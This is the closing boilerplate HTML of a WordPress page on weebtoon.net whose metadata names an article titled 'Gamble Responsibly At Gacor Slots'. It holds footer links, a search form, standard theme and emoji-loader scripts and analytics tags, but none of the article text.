<li id="menu-item-4817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4817"><a href="https://weebtoon.net/category/life-style/">Life Style</a></li>
<li id="menu-item-4818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4818"><a href="https://weebtoon.net/category/news/">News</a></li>
<li id="menu-item-4819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4819"><a href="https://weebtoon.net/category/technology/">Technology</a></li>
<li id="menu-item-4820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4820"><a href="https://weebtoon.net/category/travel/">Travel</a></li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
				
				<div class="copyright">
					&copy; 2026 <a href="https://weebtoon.net/">Weebtoon</a> | All Rights Reserved				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://weebtoon.net/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag-child/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Gamble Responsibly At Gacor Slots","url":"https:\/\/weebtoon.net\/gamble-responsibly-at-gacor-slots\/","image":{"@type":"ImageObject","url":"https:\/\/weebtoon.net\/wp-content\/uploads\/2023\/08\/sdfdfsdg-2023-08-24T143952.801.jpg","width":750,"height":430},"datePublished":"2023-07-24T08:38:14+00:00","dateModified":"2023-08-24T08:40:24+00:00","author":{"@type":"Person","name":"James William"},"publisher":{"@type":"Organization","name":"weebtoon","sameAs":"https:\/\/weebtoon.net","logo":{"@type":"ImageObject","url":"https:\/\/weebtoon.net\/wp-content\/uploads\/2022\/10\/webtoon.net_.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/weebtoon.net\/gamble-responsibly-at-gacor-slots\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/weebtoon.net\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/weebtoon.net\/category\/all\/","name":"All"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/weebtoon.net\/gamble-responsibly-at-gacor-slots\/","name":"Gamble Responsibly At Gacor Slots"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://weebtoon.net/wp-content/themes/smart-mag/js/lazyload.js?ver=7.1.1" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://weebtoon.net/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=7.1.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://weebtoon.net/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=7.1.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://weebtoon.net/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://weebtoon.net/wp-content/themes/smart-mag/js/theme.js?ver=7.1.1" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://weebtoon.net/wp-content/themes/smart-mag/js/float-share.js?ver=7.1.1" id="smartmag-float-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://weebtoon.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://weebtoon.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ea1b39c4dd1e4edeb1ca08967fae85a0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 02:10:53 -->